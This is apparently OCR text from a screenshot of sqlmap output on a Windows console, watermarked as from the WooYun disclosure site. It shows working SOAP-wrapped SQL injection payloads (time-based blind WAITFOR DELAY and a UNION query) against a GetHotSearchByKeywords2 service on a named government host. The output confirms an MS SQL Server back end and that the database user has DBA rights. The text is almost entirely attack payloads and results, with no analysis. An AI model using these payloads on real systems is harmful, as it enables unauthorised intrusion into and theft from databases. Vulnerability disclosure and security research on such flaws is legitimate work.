 管理员: C:\Windows\system32\cmd.exe
pe>
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: <?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:ns0=
"http://tempuri.org/" xmlns:ns1="http://schemas.xmlsoap.org/soap/envelope/" xmln
s:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENV="http://schemas
.xmlsoap.org/soap/envelope/"><SOAP-ENV:Header/><ns1:Body><ns0:GetHotSearchByKeyw
ords2><ns0:prefixText><![CDATA[1%' WAITFOR DELAY '0:0:5'--]]></ns0:prefixText><n
s0:count>1</ns0:count></ns0:GetHotSearchByKeywords2></ns1:Body></SOAP-ENV:Envelo
pe>
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: <?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:ns0=
"http://tempuri.org/" xmlns:ns1="http://schemas.xmlsoap.org/soap/envelope/" xmln
s:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENV="http://schemas
.xmlsoap.org/soap/envelope/"><SOAP-ENV:Header/><ns1:Body><ns0:GetHotSearchByKeyw
ords2><ns0:prefixText><![CDATA[1%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120
)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(67)+CHAR(75)+CHAR(88)+CHAR(65)+CHAR(119)+CHA
R(65)+CHAR(83)+CHAR(115)+CHAR(120)+CHAR(113)+CHAR(81)+CHAR(70)+CHAR(113)+CHAR(87
)+CHAR(116)+CHAR(99)+CHAR(97)+CHAR(100)+CHAR(113)+CHAR(69)+CHAR(67)+CHAR(112)+CH
AR(100)+CHAR(70)+CHAR(86)+CHAR(83)+CHAR(121)+CHAR(77)+CHAR(101)+CHAR(80)+CHAR(10
6)+CHAR(108)+CHAR(111)+CHAR(88)+CHAR(81)+CHAR(99)+CHAR(89)+CHAR(70)+CHAR(116)+CH
AR(74)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(113),NULL-- -]]></ns0:prefix
Text><ns0:count>1</ns0:count></ns0:GetHotSearchByKeywords2></ns1:Body></SOAP-ENV
:Envelope>
---
[17:08:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:08:01] [INFO] fetching current user
current user:    'FVMIS'
[17:08:01] [INFO] fetching current database
current database:    'FVMIS'
[17:08:01] [INFO] testing if current user is DBA
current user is DBA:    True
[17:08:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jsyc.gov.cn'
C:\SqlMap1.0>
www.wooyun.org